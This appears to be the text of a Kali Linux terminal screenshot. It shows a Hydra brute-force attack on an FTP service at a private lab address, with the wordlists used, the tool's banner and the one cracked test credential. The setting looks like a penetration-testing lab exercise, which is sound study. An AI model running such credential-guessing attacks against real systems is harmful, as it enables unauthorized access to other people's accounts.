 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L idlist.txt -P passlist.txt 192.168.50.101 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-04 15:52:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
from a previous session found, to prevent overwriting, ./hydra.restore
^[[DATA] max 16 tasks per 1 server, overall 16 tasks, 176 login tries (l:11/p:16), ~11 t
ries per task
[DATA] attacking ftp://192.168.50.101:21/
[21][ftp] host: 192.168.50.101 login: test_user password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-04 15:53:17